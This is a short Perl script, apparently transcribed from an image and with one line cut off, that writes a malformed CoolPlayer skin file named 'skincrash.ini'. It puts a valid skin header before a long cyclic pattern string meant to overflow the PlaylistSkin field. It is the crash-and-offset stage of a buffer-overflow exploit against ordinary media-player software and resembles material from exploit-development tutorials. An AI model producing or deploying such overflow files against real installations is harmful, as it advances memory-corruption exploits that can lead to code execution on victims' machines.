 1 $file1 = "skincrash.ini"; #the name of the file that will be created, must be .ini
2
3 $buffer = "[CoolPlayer Skin]\nPlaylistSkin="; #include this as a header before overflowing -
4 #with A's for it to be recognised as a skin file
5 $buffer .= "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
6 open($FILE,">$file1"); #open or create a file with the name defined in $file1
7 print $FILE $buffer; #print the contents of $buffer and everything appended
8 close($FILE); #close the file